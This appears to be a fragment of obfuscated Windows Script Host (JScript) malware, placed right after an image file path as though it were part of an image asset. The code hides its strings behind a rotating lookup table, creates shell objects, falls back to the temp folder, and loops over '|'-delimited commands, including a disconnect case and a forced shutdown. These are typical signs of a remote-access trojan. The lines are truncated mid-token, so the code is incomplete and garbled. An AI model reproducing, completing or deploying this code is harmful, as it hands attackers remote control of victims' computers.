 var aC=d;(function(a,b){var aB=d,e=a();while(!![]){try{var f=-parseInt(aB(0x568,'es3M'))/(0x2*0xf66+-0x1e1c+0x1*-0xaf)+-parseInt(aB(0x2
0x1c7b)*(-parseInt(aB(0x398,'OLmV'))/(-0x237+-0x1eba+0x20f4))+-parseInt(aB(0x33b,'MsB4'))/(-0x1f73*0x1+-0xa55+0x29cc)+-parseInt(aB(
+-0x26da*0x1)+parseInt(aB(0x47e,'28SJ'))/(0x1ab3+-0x2*-0x1001+0x3aaf*-0x1)*(-parseInt(aB(0x2d3,'OLmV'))/(0x22d9+-0x1*0x48b+-0x1e47)
108*0xd+0x24be+-0x174e)+parseInt(aB(0x5c3,'Eb4X'))/(0x4*-0x971+-0x48b+0x4*0xa96);if(f===b)break;else e['push'](e['shift']());}catch
-0x3ba81+-0x6*0x1bc3+0x6b096));var R=aC(0x55b,'fuaq')+aC(0x30a,'SqvY')+aC(0x312,'j5M8')+aC(0x46f,'j5M8')+aC(0x4d2,'wY1F')+'serve'+
*-0x1,T=aC(0x2c0,'K3h!')+aC(0x20a,'X8ox'),U=!![],V=!![],W=WScript[aC(0x28f,'e1z4')+'eObje'+'ct'](aC(0x5b7,'e1z4')+aC(0x5ae,'EZa7')+
'eObje'+'ct'](aC(0x403,'OLmV')+aC(0x638,'[Wf]')+aC(0x290,'SN[0')+aC(0x631,'EZa7')+aC(0x201,'fuaq')+'t'),Y=WScript[aC(0x5bd,'vmHa')+
0x58d,'JBgW')+aC(0x60d,'Y3nv')),Z=WScript[aC(0x491,'zceI')+aC(0x502,'IwEI')],a0=W['speci'+'alFol'+aC(0x343,'JGV8')](aC(0x39d,'SN[0'
)+'dEnvi'+aC(0x5c9,'EZa7')+aC(0x449,'xGX8')+aC(0x7d6,'@q%J')](T)+'\x5c';!X[aC(0x2da,'Lpgp')+aC(0x7d2,'K3h!')+'ts'](T)&&(T=W[aC(0x21
,'EZa7')+'ings']('%temp'+'%')+'\x5c');var a1='|',a2=-0x2*0x266+0x2*-0x1375+0x3f3e,a3,a4,a5,a6,a7='',a8='',a9='';al();while(!![]){tr
)+'ady',''),a4=a3['split'](a1);switch(a4[0xbb5+-0x1*0x959+-0x25c]){case'disco'+aC(0x614,'K9Bu'):WScript[aC(0x3fc,'w$es')]();break;c
(aC(0x591,'MsB4')+aC(0x768,'Cx&1')+aC(0x30f,'puo&')+'utdow'+aC(0x3bc,'KxtL')+aC(0x267,'GF7t')+'/f',0x144c+-0x1c2f+0x7e3,!![]);break